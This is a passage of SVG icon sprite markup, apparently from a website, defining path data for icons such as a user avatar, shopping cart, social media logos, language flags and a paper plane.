965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 0 1024 1024"><path d="M 908.629 743.765 H 257.877 c -19.2853 0 -37.376 -7.50933 -50.8587 -21.1627 c -13.4827 -13.6533 -20.992 -31.5733 -20.8213 -50.8587 l 2.38933 -479.232 c 0 -19.1147 -6.656 -31.9147 -39.7653 -37.2053 h -0.170666 l -95.5733 -16.384 c -9.216 -1.536 -15.5307 -10.4107 -13.9947 -19.6267 c 1.536 -9.216 10.4107 -15.5307 19.6267 -13.9947 l 95.4027 16.384 c 45.3973 7.168 68.4373 31.0613 68.4373 70.9973 L 220.16 672.085 c 0 10.0693 3.75467 19.456 10.9227 26.4533 c 7.168 7.168 16.5547 11.0933 26.624 11.0933 h 650.752 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.50933 17.0667 -16.896 17.0667 Z" fill="#2c2c2c" ></path><path d="M 859.989 645.803 l -602.624 -1.87733 c -18.944 -0.170667 -36.6933 -7.50933 -50.0053 -20.992 c -13.312 -13.4827 -20.48 -31.232 -20.48 -50.176 l 1.87733 -353.963 L 870.571 269.653 c 30.8907 1.19467 55.1253 26.2827 55.1253 57.1733 V 580.267 c 0 36.1813 -29.5253 65.536 -65.7067 65.536 Z M 257.707 609.792 l 602.453 1.87733 c 17.408 0 31.5733 -14.1653 31.5733 -31.4027 V 326.827 c 0 -12.4587 -9.89867 -22.6987 -22.3573 -23.04 h -0.682667 l -645.632 -48.128 l -1.536 317.44 c 0 9.728 3.75467 18.944 10.5813 25.9413 c 6.48533 6.82667 15.7013 10.752 25.6 10.752 Z" fill="#2c2c2c" ></path><path d="M 324.096 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 324.096 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 c 44.544 0 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 812.715 800.085 m -63.6587 0 a 63.6587 63.6587 0 1 0 127.317 0 a 63.6587 63.6587 0 1 0 -127.317 0 Z" fill="#2c2c2c" ></path><path d="M 812.715 880.811 c -44.544 0 -80.7253 -36.1813 -80.7253 -80.7253 s 36.1813 -80.7253 80.7253 -80.7253 s 80.7253 36.1813 80.7253 80.7253 s -36.1813 80.7253 -80.7253 80.7253 Z m 0 -127.317 c -25.7707 0 -46.592 20.8213 -46.592 46.592 s 20.8213 46.592 46.592 46.592 s 46.592 -20.8213 46.592 -46.592 s -20.8213 -46.592 -46.592 -46.592 Z" fill="#2c2c2c" ></path><path d="M 710.315 417.963 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z M 710.315 516.096 H 362.496 c -9.38667 0 -17.0667 -7.68 -17.0667 -17.0667 s 7.68 -17.0667 17.0667 -17.0667 h 347.819 c 9.38667 0 17.0667 7.68 17.0667 17.0667 s -7.68 17.0667 -17.0667 17.0667 Z" fill="#2c2c2c" ></path></symbol><symbol id="icon-yousanjiao" viewBox="0 0 1000 1000"><path d="M243.9786 943.3834V45.19335890266393l537.2558 449.6951L243.9786 943.3834zM243.9786 943.3834"  ></path></symbol><symbol id="icon-facebook1" viewBox="0 0 1024 1024"><path d="M608 192h160V0H608C484.48 0 384 100.48 384 224v96H256v192h128v512h192V512h160l32-192H576v-96c0-17.344 14.656-32 32-32z" fill="" ></path></symbol><symbol id="icon-LinkedinIn" viewBox="0 0 1024 1024"><path d="M313.6 889.6H157.866667V390.4h155.733333v499.2z m-76.8-567.466667c-23.466667 0-44.8-8.533333-64-25.6-17.066667-17.066667-25.6-38.4-25.6-64s8.533333-44.8 25.6-64 38.4-25.6 64-25.6 44.8 8.533333 64 25.6c17.066667 17.066667 25.6 38.4 25.6 64s-8.533333 44.8-25.6 64c-17.066667 17.066667-38.4 25.6-64 25.6z m657.066667 567.466667h-155.733334V646.4c0-40.533333-4.266667-68.266667-10.666666-87.466667-12.8-29.866667-36.266667-44.8-72.533334-44.8s-57.6 12.8-72.533333 40.533334c-10.666667 19.2-17.066667 49.066667-17.066667 87.466666v247.466667h-153.6V390.4h149.333334v68.266667h2.133333c10.666667-21.333333 29.866667-40.533333 53.333333-55.466667 25.6-17.066667 57.6-25.6 93.866667-25.6 72.533333 0 123.733333 23.466667 151.466667 68.266667 21.333333 36.266667 34.133333 93.866667 34.133333 170.666666v273.066667z"  ></path></symbol><symbol id="icon-ttww" viewBox="0 0 1024 1024"><path d="M829.64221194 340.20129393c0 273.76556393-179.83245855 470.90148926-444.32830813 479.55322267-111.85455324 8.65173339-188.48419195-25.33721924-257.08007812-76.62963864 76.62963868 8.65173339 179.83245855-16.6854858 230.50689697-68.59588626-76.62963868 0-119.88830565-43.25866699-145.2255249-101.96685791h68.59588622C213.51519776 546.60693358 161.60479739 495.3145142 161.60479739 410.03314209c16.6854858 8.65173339 33.98895263 16.6854858 68.59588618 16.68548582-59.94415285-33.98895263-93.93310546-145.2255249-51.29241942-213.82141118 76.62963868 85.28137206 170.56274413 162.5289917 325.67596437 170.5627442-43.25866699-170.56274413 179.83245855-257.0800782 273.76556397-145.22552491 43.25866699-8.65173339 68.59588624-25.33721924 101.9668579-43.25866697-8.65173339 43.25866699-33.98895263 68.59588624-68.59588624 85.2813721 33.98895263 0 59.94415285-8.65173339 85.28137208-25.33721927-8.03375245 33.98895263-42.02270515 68.59588624-67.35992433 85.28137205z" fill="#2c2c2c" ></path></symbol><symbol id="icon-anniu" viewBox="0 0 1024 1024"><path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512-512-229.376-512-512 229.376-512 512-512z m0 102.4A409.453714 409.453714 0 0 0 102.4 512c0 226.304 183.296 409.6 409.6 409.6s409.6-183.296 409.6-409.6S738.304 102.4 512 102.4z m0 153.6a256 256 0 1 1 0 512 256 256 0 0 1 0-512z"  ></path></symbol><symbol id="icon-lianjie" viewBox="0 0 1024 1024"><path d="M899.928 127.545l-3.517-3.517c-82.706-82.705-218.145-82.705-300.848 0l-191.779 191.691c-82.705 82.705-82.705 218.146 0 300.851l3.515 3.514c6.855 6.856 14.153 13.099 21.712 18.896l70.136-70.136c-8.175-4.835-15.909-10.635-22.942-17.666l-3.517-3.604c-44.91-44.912-44.91-118.037 0-162.95l191.692-191.689c44.911-44.914 118.036-44.914 162.95 0l3.514 3.514c44.912 44.912 44.912 118.037 0 162.95l-86.746 86.749c15.027 37.177 22.237 76.817 21.532 116.367l134.298-134.123c82.703-82.793 82.703-218.145 0-300.848v0.001zM616.569 403.698c-6.856-6.855-14.153-13.098-21.71-18.81l-70.222 70.137c8.174 4.835 15.907 10.635 22.939 17.666l3.517 3.517c44.911 44.911 44.911 118.036 0 162.95l-191.603 191.692c-44.911 44.91-118.036 44.91-162.949 0l-3.517-3.518c-44.914-44.912-44.914-118.037 0-162.949l86.747-86.75c-15.028-37.177-22.237-76.817-21.534-116.365l-134.209 134.209c-82.705 82.705-82.705 218.144 0 300.847l3.518 3.517c82.793 82.705 218.144 82.705 300.847 0l191.692-191.691c82.703-82.705 82.703-218.144 0-300.847l-3.517-3.606z"  ></path></symbol><symbol id="icon-Chinese" viewBox="0 0 1024 1024"><path d="M688.264533 832.170667c-12.9024-28.672-55.5008-77.687467-126.634666-145.681067-18.978133-18.158933-17.749333-32.085333-10.922667-73.591467l0.682667-4.7104c4.642133-28.398933 12.424533-45.192533 117.213866-60.347733 53.248-7.714133 67.310933 11.6736 86.698667 38.570667l6.485333 8.874666c18.432 24.576 32.085333 30.173867 52.770134 38.7072 9.284267 3.822933 20.821333 8.669867 36.2496 16.657067 36.6592 19.114667 36.6592 40.618667 36.6592 87.927467v5.3248c0 75.5712-30.5152 116.462933-42.3936 129.570133A496.981333 496.981333 0 0 1 689.152 955.733333c28.672-48.7424 6.690133-106.632533-0.887467-123.562666zM479.573333 68.266667C552.277333 68.266667 621.226667 84.309333 682.666667 112.981333c-33.792 20.6848-82.3296 53.0432-102.331734 79.530667-7.3728 9.8304-13.7216 19.114667-19.6608 27.648-19.456 28.4672-28.8768 41.1648-46.830933 43.349333a206.848 206.848 0 0 1-33.5872-0.477866c-33.9968-2.116267-80.4864-5.051733-95.368533 34.065066-9.4208 24.7808-11.0592 92.023467 19.524266 126.976 4.846933 5.5296 5.802667 15.837867 2.4576 27.4432A53.6576 53.6576 0 0 1 390.9632 477.866667c-5.256533-2.935467-15.7696-14.7456-22.9376-22.801067-17.134933-19.2512-38.5024-43.281067-66.218667-50.722133-10.0352-2.730667-21.162667-4.9152-31.812266-7.099734-30.037333-6.144-64.034133-13.038933-71.953067-29.354666-5.7344-11.946667-5.7344-28.398933-5.666133-45.738667 0-22.050133 0-46.967467-11.195734-71.202133A70.0416 70.0416 0 0 0 136.533333 212.923733 475.272533 475.272533 0 0 1 479.573333 68.266667zM0 512a512 512 0 1 0 1024 0 512 512 0 0 0-1024 0z" fill="#494EFF" ></path><path d="M0 512A512 512 0 0 0 512 1024 512 512 0 0 0 1024 512 512 512 0 0 0 512 0 512 512 0 0 0 0 512z" fill="#DE2910" ></path><path d="M351.914667 265.216l48.9472 142.813867h158.173866L430.8992 500.804267l47.5136 141.7216L352.256 558.421333 225.962667 642.525867l47.445333-141.7216-127.1808-92.842667H304.469333c-0.341333 0 47.445333-142.7456 47.445334-142.7456z m507.4944 284.945067l15.7696 46.08h51.268266l-41.642666 30.173866 15.5648 45.8752-40.96-27.101866-40.7552 27.101866 15.428266-45.8752-41.1648-30.173866h51.131734l15.36-46.08z m-34.4064-211.217067l34.952533 34.474667 45.8752-22.459734-23.7568 45.056 34.4064 34.4064-48.7424-6.621866-24.439467 42.325333-6.690133-47.7184-50.517333-8.942933 46.011733-22.459734-7.099733-48.059733zM657.954133 218.043733l46.557867 16.657067 31.880533-39.594667-2.184533 50.926934 45.738667 16.861866-46.967467 14.5408-4.027733 48.605867-26.624-40.413867-49.425067 13.1072 32.085333-39.594666-27.0336-41.096534z m0 502.510934l46.557867 16.861866 31.880533-39.594666-2.184533 50.926933 45.738667 16.861867-46.967467 14.5408-4.027733 48.810666-26.624-40.5504-49.425067 12.970667 32.085333-39.7312-27.0336-41.096533z" fill="#FFDC00" ></path></symbol><symbol id="icon-en1" viewBox="0 0 1024 1024"><path d="M511.99994 511.99994m-511.99994 0a511.99994 511.99994 0 1 0 1023.99988 0 511.99994 511.99994 0 1 0-1023.99988 0Z" fill="#F0F0F0" ></path><path d="M105.839988 200.283977c-40.217995 52.325994-70.543992 112.635987-88.20199 178.153979h266.355969L105.839988 200.283977zM1006.361882 378.437956c-17.657998-65.515992-47.985994-125.825985-88.20199-178.151979l-178.149979 178.151979h266.351969zM17.637998 645.567924c17.659998 65.515992 47.985994 125.825985 88.20199 178.149979l178.147979-178.149979H17.637998zM823.715903 105.841988c-52.325994-40.217995-112.633987-70.543992-178.151979-88.20399v266.353969l178.151979-178.149979zM200.283977 918.157892c52.325994 40.217995 112.635987 70.543992 178.151979 88.20399V740.009913l-178.151979 178.147979zM378.433956 17.637998c-65.515992 17.659998-125.825985 47.985994-178.149979 88.20199l178.149979 178.149979V17.637998zM645.565924 1006.361882c65.515992-17.659998 125.825985-47.985994 178.149979-88.20199l-178.149979-178.149979v266.351969zM740.009913 645.567924l178.149979 178.151979c40.215995-52.323994 70.543992-112.635987 88.20199-178.151979H740.009913z" fill="#0052B4" ></path><path d="M1019.665881 445.217948H578.783932V4.333999A517.111939 517.111939 0 0 0 511.99994 0c-22.637997 0-44.921995 1.488-66.781992 4.333999v440.881949H4.333999A517.111939 517.111939 0 0 0 0 511.99994c0 22.637997 1.488 44.921995 4.333999 66.781992h440.881949v440.883949a516.699939 516.699939 0 0 0 133.565984 0V578.783932h440.883949A517.065939 517.065939 0 0 0 1023.99988 511.99994c0-22.633997-1.488-44.921995-4.333999-66.781992z" fill="#D80027" ></path><path d="M645.565924 645.567924L874.037898 874.039898a513.27194 513.27194 0 0 0 30.095996-32.869997l-195.603977-195.603977h-62.963993v0.002zM378.433956 645.567924h-0.004L149.959982 874.037898a513.27194 513.27194 0 0 0 32.869997 30.095996l195.603977-195.607977v-62.957993zM378.433956 378.437956v-0.004L149.961982 149.959982a513.27194 513.27194 0 0 0-30.095996 32.869997l195.605977 195.605977h62.961993zM645.565924 378.437956L874.039898 149.961982a512.65594 512.65594 0 0 0-32.869997-30.093996l-195.603977 195.605977v62.963993z" fill="#D80027" ></path></symbol><symbol id="icon-skype3" viewBox="0 0 1024 1024"><path d="M743.428571 607.428571q0-28.571429-11.142857-52.285714T704.571429 516t-41.714286-28-47.142857-19.428571-50-13.142858l-59.428572-13.714285q-17.142857-4-25.142857-6T461.142857 429.142857t-17.142857-9.142857-9.428571-12-4.285715-17.142857q0-44 82.285715-44 24.571429 0 44 6.857143t30.857142 16.285714 21.714286 19.142857 22.857143 16.571429 27.428571 6.857143q26.857143 0 43.142858-18.285715t16.285714-44q0-31.428571-32-56.857143T605.714286 254.857143t-104-13.142857q-38.857143 0-75.428572 8.857143t-68.285714 26.857142-50.857143 49.714286T288 400.571429q0 34.857143 10.857143 60.857142t32 43.142858 45.714286 27.714285T435.428571 550.857143l83.428572 20.571428q51.428571 12.571429 64 20.571429 18.285714 11.428571 18.285714 34.285714 0 22.285714-22.857143 36.857143T518.285714 677.714286q-29.142857 0-52.285714-9.142857t-37.142857-22-26-25.714286-26.285714-22-30.857143-9.142857q-28.571429 0-43.142857 17.142857t-14.571429 42.857143q0 52.571429 69.714286 90t166.285714 37.428571q41.714286 0 80-10.571428t70-30.571429 50.571429-53.428571 18.857142-75.142858z m207.428572 124q0 90.857143-64.285714 155.142858T731.428571 950.857143q-74.285714 0-133.714285-45.714286-44 9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 